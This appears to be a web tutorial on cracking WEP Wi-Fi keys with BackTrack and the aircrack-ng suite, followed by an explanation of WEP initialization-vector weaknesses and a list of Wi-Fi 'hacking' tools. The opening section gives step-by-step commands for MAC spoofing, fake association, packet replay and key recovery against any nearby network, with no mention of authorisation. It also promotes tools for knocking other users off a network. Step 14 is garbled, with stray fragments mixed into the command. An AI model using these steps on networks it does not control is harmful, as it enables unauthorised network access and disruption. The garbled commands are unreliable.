
This tutorial will explain that how to crack wep key using Backtrack..!!
Step 1:-
First Download Backtrack from the following link:
http://www.backtrack-linux.org/downloads/
Step 2:-
Burn the iso image on CD and boot your laptop from CD drive
Step 3:-
Select the third boot option(VESA/KDE).
Step 4:-
Once in BT3, click the tiny black box in the lower left corner to load up a
"Konsole" window.
Step 5:-
Type the following command
airmon-ng
Note down the interface name. In this example wifi0
Step 6:-
airmon-ng stop wifi0
Step 7:-
ifconfig wifi0 down
Step 8:-
macchanger --mac 00:11:22:33:44:66 wifi0
Step 9:-
airmon-ng start wifi0
Step 10:-
airodump-ng wifi0
This will start populating Wifi networks. Press Ctrl + C to stop.
Check the network with WEP encryption.
Notedown BSSID, CH and ESSID somewhere in notepad or paper
Note that if the same BSSID is available in the second part with STATION associated with it,
means you some one is accessing that network and our task will be little easier.
If not than don’t worry we will still crack it.
Step 11:-
airodump-ng -c (channel) -w (file name)
Replace
(channel) with the CH which u had already n
(file name) with any name of your choice
(bssid) with the BSSID which u had already note
--bssid (bssid) wifi0
Note it
Leave this console as it is and start new konsole
Step 12:-
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:66 wifi0
If you don’t get Association Successful mesage then keep on trying until
you got success.
Step 13:-
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:66 wifi0
Well if you don’t see ARP ACK and sent packets are not increasing or still 0
than it means no 1 is
accessing that network.But don’t worry you go an optional step,
Leave this console as it is and start new k
Step 14:-
aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF
konsole
message than keep on trying until you get success
got an optional step
konsole
–b (bssid) –h 00:11:22:33:44:66 wfi0
Press y and enter
Now you will see that ARP and ACK packets in 2nd console are increasing fast
Keep this console as it is and start 4th console.
Step 15:-
aircrack-ng -b (bssid) (filename)-
Just wait and watch…..Backtrack will do rest of the work.
Hurray we got the key.
Done..!!
Wireless networks are everywhere; they are widely available, cheap, and easy to setup. To avoid the hassle of setting up a wired network in my own home, I chose to go wireless. After a day of enjoying this wireless freedom, I began thinking about security. How secure is my wireless network?
I searched the Internet for many days, reading articles, gathering information, and participating on message boards and forums. I soon came to the realization that the best way for me to understand the security of my wireless network would be to test it myself. Many sources said it was easy, few said it was hard.
How a wireless network works
A wireless local area network (WLAN) is the linking of 2 or more computers with Network Interface Cards (NICs) through a technology based on radio waves. All devices that can connect to a wireless network are known as stations. Stations can be access points (APs), or clients.
Access points are base stations for the wireless network. They receive and transmit information for the clients to communicate with. The set of all stations that communicate with each other is referred to as the Basic Service Set (BSS). Every BSS has an Identification known as a BSSID, also known as the MAC address, which is a unique identifier that is associated with every NIC. For any client to join a WLAN, it should know the SSID of the WLAN; therefore, the access points typically broadcast their SSID to let the clients know that an AP is in range. Data streams, known as packets, are sent between the Access Point, and it’s clients. You need no physical access to the network or its wires to pick up these packets, just the right tools. It is with the transmission of these packets that pose the largest security threat to any wireless network.
Wireless Encryption
The majority of home and small business networks are encrypted using the two most popular methods:
WEP & WPA
WEP – Wired Equivalent Privacy – comes in 3 different key lengths: 64, 128, and 256 bits, known as WEP 64, WEP 128, and WEP 256 respectively. WEP provides a casual level of security but is more compatible with older devices; therefore, it is still used quite extensively. Each WEP key contains a 24 bit Initialization Vector (IV), and a user-defined or automatically generated key; for instance, WEP 128 is a combination of the 24 bit IV and a user entered 26 digit hex key. ((26*4)+24=128)
WEP also comes in WEP2 and WEP+, which are not as common and still as vulnerable as the standard WEP encryption.
WPA – WiFi Protected Access – comes in WPA and WPA2, and was created to resolve several issues found in WEP. Both provide you with good security; however, they are not compatible with older devices and therefore not used as widely. WPA was designed to distribute different keys to each client; however, it is still widely used in a (not as secure) pre-shared key (PSK) mode, in which every client has the same passphrase.
To fully utilize WPA, a user would need an 802.1x authentication server, which small businesses and typical home users simply cannot afford. WPA utilizes a 48 bit Initialization Vector (IV), twice the size of WEP, which combined with other WEP fixes, allows substantially greater security over WEP.
Packets and IVs
It’s all in the packets. The bottom line is – while you may be able to employ several security features on your WLAN – anything you broadcast over the air can be intercepted, and could be used to compromise the security on your network. If that frightens you, start stringing wires throughout your home.
Every encrypted packet contains a 24 or 48 bit IV, depending on the type of encryption used. Since the pre-shared key is static and could be easily obtained, the purpose of the IV is to encrypt each packet with a different key. For example, to avoid a duplicate encryption key in every packet sent, the IV is constantly changing. The IV must be known to the client that received the encrypted packet in order to decrypt it; therefore, it is sent in plaintext.
The problem with this method is that the Initialization Vectors are not always the same. In theory, if every IV was different, it would be nearly impossible to obtain the network key; this is not the case. WEP comes with a 24 bit IV; therefore, giving the encryption 16 million unique values that can be used. This may sound like a large number, but when it comes to busy network traffic, it’s not.
Every IV is not different; and this is where the issues arise. Network hackers know that all the keys used to encrypt packets are related by a known IV (since the user entered WEP part of the key is rarely changed); therefore, the only change in the key is 24 bits. Since the IV is randomly chosen, there is a 50% probability that the same IV will repeat after just 5,000 packets; this is known as a collision.
If a hacker knows the content of one packet, he can use the collision to view the contents of the other packet. If enough packets are collected with IV matches, your network’s security can be compromised.
The crack
Two of the most popular programs used for actually cracking the WEP key are Airsnort and Aircrack. Airsnort can be used with the .dump files that Kismet provides; and Aircrack can be used with the .cap files that Airodump provides.
Airsnort can be used on it’s own without any other software capturing packets; although, it has been reported to be extremely unstable in this state, and you should probably not chance loosing all your captured data. A better method would be to let Airsnort recover the encryption key from your Kismet .dump file. Kismet and Airsnort can run simultaneously.
For this demonstration, we’ll be using Aircrack. You can use Airodump to capture the packets, and Aircrack to crack the encryption key at the same time.
With Airodump running, open a new command window and type:
aircrack -f 3 -n 64 -q 3 george.cap
The -f switch followed by a number is the fudgefactor; which is a variable that the program uses to define how thoroughly it scans the .cap file. A larger number will give you a better chance of finding the key, but will usually take longer. The default is 2.
The -n switch followed by 64 represents that you are trying to crack a WEP 64 key. I knew because it was a setup; In the real world there is no way to determine what WEP key length a target access point is using. You may have to try both 64 and 128.
The
-q 3 switch was used to display the progress of the software. It can be left out altogether to provide a faster crack; although, if you’ve obtained enough unique IVs, you should not be waiting more than a couple minutes.
A -m switch can be used, followed by a MAC address, to filter a specific AP’s usable packets; this would come in handy if you were collecting packets from multiple APs in Airodump.
Aircrack recovered my WEP 64 key within 1 minute using 76,000 unique IVs; the whole process took around 34 minutes.
The same experiment was repeated with WEP 128 and it took about 43 minutes. The reason it was not substantially longer is because I simply let Airplay replay more packets. Sometimes you can get lucky and capture an ARP Request packet within a few minutes; otherwise, it could take a couple hours.
WI-FI HACKING TOOLS
I am going to share with you some of my favorite wireless tools that can be used to hack Wi-Fi password using Ubuntu or any other Linux distribution:
Netcut:
Disconnect any wifi devices from network. Support windows OS . The driver and Install package has been upgrade. tested working under windows 7 both 32 bit and 64 bit OS. Its change MAC address on any adapter, including wireless. Details at How to change MAC. Also support Clone MAC address from any PC that NetCut monitored.
Whereas Wifikill use for Android applications to disable internet connections for a device on same network. Disconnect wifi connection and get full network on your device.
Download:
Netcut or
Wifikill
Aircrack-ng
Aircrack-ng (a fork of aircrack) is my main tool for cracking Wi-Fi passwords. It has a wireless network detector, a packet sniffer, WEP and WPA/WPA2-PSK cracker, and an analysis tool for 802.11 wireless LANs. Aircrack-ng works with any wireless card whose driver supports raw monitoring mode and can sniff 802.11a, 802.11b and 802.11g traffic.
Kismet
Kismet is a really good network detector, packet sniffer, and intrusion detection system for 802.11 wireless LANs. It will work with any wireless card which supports raw monitoring mode, and can sniff 802.11a, 802.11b, 802.11g, and 802.11n traffic. Kismet works in passive mode, which means it is capable of detecting the presence of both wireless access points and wireless clients without sending any log-gable packets.
ismet – does a little more than just detecting networks. Aside from providing every detail about a network except the encryption key, Kismet is a packet sniffer and intrusion detection system.
Download:
Kismet
NetStumbler
Network Stumbler a.k.a NetStumbler – This Windows based tool easily finds wireless signals being broadcast within range – A must have. It also has ability to determine Signal/Noise info that can be used for site surveys. I actually know of one highly known public wireless hotspot provider that uses this utility for their site surveys.
Download:
NetStumbler
SWScanner
SWScanner is specifically designed to make the whole wardriving process a lot easier. It is also intended to manage many tasks related to wireless networking. SWScanner is compatible with NetStumbler files and can be integrated with GPS devices.
These are only three of the many wireless tools that can get you going in no time, so feel free to explore.
Download:
SWScanner































